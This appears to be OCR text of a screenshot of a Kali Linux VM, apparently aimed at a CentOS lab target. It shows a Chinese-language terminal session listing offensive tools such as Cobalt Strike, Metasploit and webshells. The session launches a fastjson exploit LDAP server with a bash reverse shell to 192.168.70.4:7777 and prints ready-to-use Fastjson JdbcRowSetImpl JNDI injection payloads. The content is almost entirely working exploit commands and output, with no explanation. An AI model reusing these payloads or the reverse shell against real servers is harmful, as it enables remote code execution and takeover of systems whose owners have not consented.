 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7.9 靶机 kali
1 2 3 4 2 17:06
root@kali: ~/tools/fastjson
文件 动作 编辑 查看 帮助
root@kali: ~ root@kali: ~/tools/fastjson
2024-09-23 14:56:34 [RMISERVER]  >> Closing connection
^C
┌──(root㉿kali)-[~/tools/log4j2]
└─# cd ..
┌──(root㉿kali)-[~/tools]
└─# ls
a ARL dict Finger git info log4j2 passwd redis Subdomain waf wifi
AntSword-Loader cobaltstrike dire frp hackbar js msf poc RottenPotato SVN webshell XXE
app ddos DS_Store fscan HG juicy-potato mysql PrintSpoofer sqlmap UACME wesng
┌──(root㉿kali)-[~/tools]
└─# cd fastjson
┌──(root㉿kali)-[~/tools/fastjson]
└─# ls
fastjson_tool.jar
┌──(root㉿kali)-[~/tools/fastjson]
└─# java -cp fastjson_tool.jar fastjson.HLDAPServer 192.168.70.4 8888 "bash=/bin/bash -i >& /dev/tcp/192.168.70.4/7777 0>&1"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[-] payload:  {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://192.168.70.4:8888/Object","autoCommit":true}
[-] payload:  {"e":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"f":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName
":"ldap://192.168.70.4:8888/Object","autoCommit":true}}
[-] LDAP Listening on 0.0.0.0:8888
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。